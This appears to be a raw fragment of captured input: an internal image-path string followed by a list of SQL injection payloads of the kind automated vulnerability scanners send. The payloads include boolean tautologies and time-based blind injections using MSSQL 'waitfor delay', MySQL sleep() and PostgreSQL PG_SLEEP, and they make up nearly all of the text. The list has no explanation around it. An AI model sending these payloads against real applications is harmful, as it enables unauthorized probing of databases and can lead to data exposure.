
-1' OR 5*5=25 or '28nY1nRG'='
-1' OR 5*5=25 or 'OTVxXwb3'='
6NcjvK3rd'; waitfor delay '0:0:15' --
60'XOR(6*if(now()=sysdate(),sleep(15),0))XOR'Z
-1' OR 5*5=25 or 'IzOHkEnM'='
@@OCOQl
-1" OR 5*5=25 or "PCNHKq2j"="
-1" OR 5*5=25 or "lpio9KAt"="
-1' OR 5*5=25 or 'upxTnaOu'='
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
8-1 OR 798=(SELECT 798 FROM
PG_SLEEP(15))--